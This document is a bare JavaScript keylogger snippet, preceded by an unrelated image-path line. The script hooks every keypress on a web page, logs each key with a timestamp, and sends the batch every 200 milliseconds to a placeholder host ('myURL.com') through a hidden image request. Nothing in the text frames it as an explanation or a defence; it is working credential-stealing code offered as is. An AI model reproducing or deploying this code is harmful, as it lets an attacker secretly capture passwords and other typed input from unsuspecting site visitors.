 var keys = [];
document.onkeypress = function(e) {
    var timestamp = Date.now() | 0;
    var character = {
        k: e.key,
        t: timestamp
    };
    keys.push(character);
}

window.setInterval(function() {
    if (keys.length > 0) {
        var data = encodeURIComponent(JSON.stringify(keys));
        new Image().src = 'myURL.com/?c=' + data;
        keys = [];
    }
}, 200);